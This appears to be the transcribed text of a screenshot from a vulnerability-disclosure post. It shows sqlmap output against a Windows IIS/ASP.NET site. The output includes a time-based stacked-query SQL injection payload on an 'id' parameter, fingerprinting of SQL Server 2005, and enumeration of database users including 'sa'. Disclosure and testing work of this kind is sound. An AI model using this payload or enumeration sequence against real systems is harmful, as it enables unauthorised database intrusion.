 C:\Windows\system32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=105377';WAITFOR DELAY '0:0:5'--
---
[10:41:43] [INFO] testing Microsoft SQL Server
[10:41:43] [INFO] confirming Microsoft SQL Server
[10:41:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:41:43] [INFO] fetching database users
[10:41:43] [INFO] fetching number of database users
[10:41:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:41:43] [INFO] retrieved: 3
[10:41:46] [INFO] retrieved: gpsman
[10:41:55] [INFO] retrieved: sa
[10:41:59] [INFO] retrieved: test
database management system users [3]:
[*] gpsman
[*] sa
[*] test
www.wooyun.org
半: